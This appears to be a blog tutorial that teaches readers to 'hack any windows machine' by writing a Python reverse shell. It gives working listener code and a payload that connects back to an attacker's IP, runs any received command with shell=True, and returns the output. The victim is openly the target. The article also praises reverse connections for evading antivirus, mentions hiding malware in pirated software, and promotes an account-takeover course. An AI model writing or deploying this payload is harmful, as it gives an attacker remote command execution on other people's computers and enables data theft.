Learn Windows Hacking by creating a custom tool with python.
INTRODUCTION
Hi everyone! Do you know how easy it is to hack a windows machine? Well, it turns out that the hacker only needs to create some simple scripts in any language and it will do the job. In this article, we are going to learn how we can create a simple python program that can hack any windows machine with ease. But before that, let us discuss some of the ways to perform windows hacking.
Zero Day Exploits: These are the latest vulnerabilities that aren’t patched yet. These vulnerabilities can occur in Windows Machine or any other products. A latest example of recent zero day exploit is the infamous Microsoft Support Diagnostic bug. This bugs allows an attacker to hack any machine by just a MS Office File. One innocent looking excel file can make your system compromised to the hackers. Installing a Malicious Software: We all have downloaded pirated software at some point of our lives right? Well, what we don’t knew that these so called “free” software are stealing our personal information in the background! That is why if you scan most of the pirated software with any antivirus, it will flag the file as “Trojan” or any other virus. It turns out that hackers find it very difficult and time taking to find a zero day exploit.Therefore, hackers choose the easy way by embedding their malicious code in these pirated software.
Annonucement: If you want to learn how hackers hack millions of accounts on a website, Then check out this beginner friendly course which will teach you how to perform account takeovers in real world websites that will boost your bug bounty hunting skills from basics to advance level.
So, let’s get started.
CREATING TOOL FOR WINDOWS HACKING
In order to hack windows, we are going to create two programs i.e A Payload and A Listener.
Listener: This will be running in own machine. It will allow our computer to listen for incoming connection.
Payload: This is the program that we need to send to our victim. When victim executes this program, it will connect back to our machine through Listener. This of these listener as your boss and payload as yourself. For example, Suppose your boss wants you to find some confidential information of a rival organization and send it back to him. Now, you will find the confidential information and send it to your Boss. This is what we are doing through Listener and Payload. The Listener commands the payload to send critical information of the victim.
Now let us try to understand how we are going to create our python program.
REVERSE TCP CONNECTION AND BIND TCP CONNECTION To understand reverse tcp connection and bind tcp connection better, let’s imagine that you want to beat your friend because he steal your candy. Now, there are two possible ways to do this:
Go to your friend’s home. Open the door and beat him. Invite your friend to your home. Open the door and beat him. As you may have guessed, the first scenario is very risky compared to the second scenario. In the first scenario, you need to visit your friend’s house which can be very risky as it is possible that your friend will lock you inside his home once you start beating him. On the other hand, the second scenario is a lot better because you are inviting your friend to your house and you have total control of your house.
Now, if you replace home with server and door with ports in both scenarios, it will become the two common connection method hacker’s often uses i.e Bind TCP Connection and Reverse TCP Connection respectively.
Bind TCP Connection: In this connection, the hacker first open the port on the victim’s machine and then connect through it. This connection is not very reliable if the victim is using antivirus or some kind of protection.
Reverse TCP Connection: In this connection, the hackers open ports on his machine through Listener and then let the victim connect to the hacker’s server with the help of Payload. It is very reliable since it does not require the victim to open ports. Hence, most antivirus fails to detect a reverse tcp connection attack.
CREATING LISTENER FILE

This is the simple code snippet of listener file:
import socket # The library used to establish connection between machines.
listener = socket.socket(socket.AF_INET,socket.SOCK_STREAM) #Creating a object of socket and saving it in "listener" variable
listener.bind(('Your_IP',4444)) #Replace 'Your_IP' with your local ip address(If you are hacking in local network)
listener.listen() #Start Listener
print("[+] Listener is started") #A message indicating that listener is started
connection, address = listener.accept()
'''
When we get connection from victim, it will give us two values, The "connection" value is used to send/receive data and the 'address' value is used to identify the origin/IP address of the victim's machine
'''
print(f"[+] Got Connection from {address}") #A message indicating that we get a connection from a machine.
while True: #An infinite loop
command = input("Enter command: ") #Ask hacker to input the command
connection.send(bytes(command,'utf-8')) #Send the command to payload
if command == 'exit': #If hacker wants to close listener, then he needs to type 'exit'.
connection.close()
break
recv_data = connection.recv(1024).decode('utf-8') #Wait for the payload to receive the data.
print(recv_data) #Print the data on the terminal
CREATING PAYLOAD FILE

This is the code snippet of payload file
import subprocess #This library is used to execute commands
import socket #This library will be used to establish connection from listener
payload = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
payload.connect(('LISTENER_IP',LISTENER_PORT)) #Must provide listener's ip address and port
while True:
recv_data = payload.recv(1024).decode('utf-8') #Receive command from the listener
if recv_data == 'exit': # If listener send 'exit' command to payload then close the connection.
payload.close()
break
output = subprocess.check_output(recv_data,shell=True) #Execute the command given by the listener on the victim's machine
payload.send(output) #Send the output back to listener
CONCLUSION
The tool that I have created can execute any system commands on the victim machine. Please note that currently this tool need lot of improvement and bug fixes